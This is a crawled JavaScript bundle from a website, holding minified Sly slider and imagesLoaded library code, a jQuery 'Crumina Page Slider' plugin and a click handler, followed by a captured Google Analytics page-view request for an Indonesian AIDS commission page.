                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             h){f.preventDefault();h&&f.stopPropagation()}function ya(f){M(f,1);k(this).off(f.type,ya)}function fb(){this.scrollTop=this.scrollLeft=0}function O(f){return!isNaN(parseFloat(f))&&isFinite(f)}function na(f,h){return 0|Math.round(String(f.css(h)).replace(/[^\-0-9.]/g,""))}function v(f,h,k){return f<h?h:f>k?k:f}var m="sly",ka=B.cancelAnimationFrame||B.cancelRequestAnimationFrame,ha=B.requestAnimationFrame,J,ia,da=k(document),Ua="touchstart."+m+" mousedown."+m,Oa="mousemove."+m+" mouseup."+m,Na="touchmove."+
    m+" touchend."+m,aa="click."+m,Ta="mousedown."+m,Ma=["INPUT","SELECT","BUTTON","TEXTAREA"],Ba=[],za;(function(f){for(var h=["moz","webkit","o"],k=0,m=0,R=h.length;m<R&&!ka;++m)ha=(ka=f[h[m]+"CancelAnimationFrame"]||f[h[m]+"CancelRequestAnimationFrame"])&&f[h[m]+"RequestAnimationFrame"];ka||(ha=function(h){var m=+new Date,z=Math.max(0,16-(m-k));k=m+z;return f.setTimeout(function(){h(m+z)},z)},ka=function(f){clearTimeout(f)})})(window);(function(){function f(f){for(var m=0,v=h.length;m<v;m++){var s=
    h[m]?h[m]+f.charAt(0).toUpperCase()+f.slice(1):f;if(null!=k.style[s])return s}}var h=["","webkit","moz","ms","o"],k=document.createElement("div");J=f("transform");ia=f("perspective")?"translateZ(0) ":""})();B.Sly=la;k.fn.sly=function(f,h){var v,z;if(!k.isPlainObject(f)){if("string"===ja(f)||!1===f)v=!1===f?"destroy":f,z=Array.prototype.slice.call(arguments,1);f={}}return this.each(function(J,B){var s=k.data(B,m);s||v?s&&v&&s[v]&&s[v].apply(s,z):k.data(B,m,(new la(B,f,h)).init())})};la.defaults={horizontal:0,
    itemNav:null,itemSelector:null,smart:0,activateOn:null,activateMiddle:0,scrollSource:null,scrollBy:0,dragSource:null,mouseDragging:0,touchDragging:0,releaseSwing:0,swingSpeed:0.2,elasticBounds:0,interactive:null,scrollBar:null,dragHandle:0,dynamicHandle:0,minHandleSize:50,clickBar:0,syncSpeed:0.5,pagesBar:null,activatePageOn:null,pageBuilder:function(f){return"<li>"+(f+1)+"</li>"},forward:null,backward:null,prev:null,next:null,prevPage:null,nextPage:null,cycleBy:null,cycleInterval:5E3,pauseOnHover:0,
    startPaused:0,moveBy:300,speed:0,easing:"swing",startAt:0,keyboardNavBy:null,draggedClass:"dragged",activeClass:"active",disabledClass:"disabled"}})(jQuery,window);

/*!
 * imagesLoaded PACKAGED v3.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("eventEmitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(this,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function c(e){this.img=e}function f(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},s.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),c.prototype=new t,c.prototype.check=function(){var e=v[this.img.src]||new f(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return f.prototype=new t,f.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},f.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},f.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},f.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},f.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},f.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});

/**============================================================
 * CRUMINA PAGE SLIDER PLUGIN
 * ============================================================ */
;( function($, window, document, undefined) {"use strict";
    $.fn.cruminaPageSlider = function() {



        var sliders = this;

        /**
         * Crumina Page Slider Init
         *
         * Initialises the Sly Sliders on the
         * page if they exist.
         *
         * @since 1.0
         * @version 1.0
         *
         */

        sliders.init = function() {

            // Get elements
            var $frame = $(this);
            var $items = $frame.find( 'ul > li' );
            var $wrap  = $frame.parent();


            //	Get Slider options

            var centered = 0;

            if($items.length > 2){
                centered = 1;
            }

			if($frame.attr('data-from-first')){
				centered = 0;
			}

            var scrolltimer = 0;
            if($frame.attr('data-autoscroll')){
                scrolltimer = $frame.data("autoscroll");
            } else {
                scrolltimer = 0;
            }

            // Call resize

            sliders.resize( $frame, $items, $wrap );

            // Call Sly on frame

            $frame.sly({
                horizontal: 1,
                itemNav: 'forceCentered',
                smart: 1,
                activateOn: 'click',
                activateMiddle: 1,
                mouseDragging: 1,
                touchDragging: 1,
                releaseSwing: 1,
                startAt: centered,
                pagesBar: $wrap.find('.pages'),
                activatePageOn: 'click',
                pageBuilder:          // Page item generator.
                    function (index) {
                        return '<li style="width:' + (100 / $items.length) + '%"><div class="click-section"></div></li>';
                    },
                speed: 600,

                // Automated cycling
                cycleBy: 'pages',
                cycleInterval: scrolltimer, // Delay between cycles in milliseconds.
                pauseOnHover:  1    // Pause cycling when mouse hovers over the FRAME.
            });

            // Bind resize to wintow resize event
            $(window).resize(function (e) {
                sliders.resize( $frame, $items, $wrap );
                $frame.sly('reload');
            });

            $frame.imagesLoaded( function() {
                $wrap.removeClass('loading');
                $frame.css('height','auto').fadeIn('400');
            });

            // Initialise sly
            $frame.sly('init');

            // Add touch events
            $('.slidee .item').on("touchstart",function(e){
                $('.slidee .item').removeClass('hover');
                $(this).addClass('hover');
            });

        };

        /**
         * Resize Event
         *
         * Rearrages the slider on window resize.
         *
         * @param  {object} items [description]
         * @param  {object} wrap  [description]
         *
         * @since 1.0
         * @version 1.0
         *
         */
        sliders.resize = function( frame, items, wrap ) {

            // Full width slider
            var $slider_size = frame.data('width');
            if ( $slider_size == 'full width' ){
                var respWidth = navigator.userAgent.indexOf('AppleWebKit/') > -1 ? $(window).width() : window.innerWidth;
                if (respWidth > wrap.width() ){
                    wrap.css({marginLeft: -((respWidth - wrap.width()) / 2), width: respWidth })
                }
            }

            // Width under 1300px
            var $slider_width = (wrap.width());
            if ($slider_width < '1180' ){
                items.css('width', $slider_width);
            } else {
                items.removeAttr("style")
            }
        };

        // Run init on plugin initialisation
        sliders.init();
        return sliders;
    };
}(jQuery, window, document));

jQuery(document).ready(function () {

	jQuery(".hoverbox-link").click(function(){
		window.location=jQuery(this).find("a").attr("href");
		return false;
	});

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=28154881&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kpakabtangerang.or.id%2F2018%2F06%2F06%2Fkebijakan-penganggaran-penanggulangan-hiv-dan-aids-di-daerah%2F&ul=en-us%40posix&dt=Komisi%20Penanggulangan%20AIDS%20Kabupaten%20Tangerang%20%7C%20Kebijakan%20Penganggaran%20Penanggulangan%20HIV%20dan%20AIDS%20di%20Daerah&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1301242350&gjid=865247231&cid=850976145.1769379081&tid=UA-58583854-1&_gid=861501762.1769379081&_r=1&_slc=1&z=249535727
body_size: -452
content:
2,cG-W3SD71P0LJ